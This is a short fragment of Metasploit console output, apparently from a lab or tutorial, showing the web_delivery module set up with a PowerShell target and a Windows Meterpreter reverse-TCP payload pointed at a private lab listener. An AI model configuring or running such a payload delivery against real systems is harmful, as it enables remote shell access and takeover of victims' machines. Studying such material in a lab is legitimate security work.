 Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.146.128 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf5 exploit(multi/script/web_delivery) >